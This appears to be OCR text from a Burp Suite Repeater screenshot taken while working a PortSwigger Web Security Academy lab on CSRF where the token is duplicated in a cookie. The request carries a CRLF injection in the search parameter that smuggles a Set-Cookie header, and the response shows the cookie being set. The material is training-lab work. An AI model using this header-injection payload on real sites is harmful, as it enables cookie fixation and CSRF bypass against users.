 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Setting
Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0a1d001904efeb2581449d7a001b00c7.web-security-academy... HTTP/2
Request
Pretty Raw Hex \n
1 GET /?search=soup%0d%0aSet-Cookie:%20csrf=test HTTP/2
2 Host: 0a1d001904efeb2581449d7a001b00c7.web-security-academy.net
3 Cookie: csrf=hqzhbK41G3LY9zAvQ8k14Q74Nv2rGDci; session=
v49QBbBAaKSTGGWYh7gLOYGEDqvBq08S
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a1d001904efeb2581449d7a001b00c7.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=soup
3 Set-Cookie: csrf=test; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3425
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is duplicated in cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
CSRF where token is duplicated in cookie
</h2>
23 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a550096049febd981c79cbe013900ec.exploit-se
rver.net'>
Inspector